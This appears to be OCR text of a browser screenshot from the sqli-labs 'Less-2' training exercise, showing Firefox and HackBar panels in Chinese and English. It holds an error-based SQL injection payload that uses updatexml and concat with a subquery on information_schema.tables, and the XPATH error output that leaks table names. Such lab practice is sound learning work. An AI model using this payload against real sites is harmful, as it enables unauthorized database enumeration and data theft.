 45.32.113.109:11275/Less-2/?id=1 and (updatexml(1,concat(1,(sel
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: 'emails,referers,uagents,users'
SQLI DUMB SERIES-2
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
?id=1 and (updatexml(1,concat(1,(select
group_concat(table_name) from
information_schema.tables where
table_schema=database())),1))
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1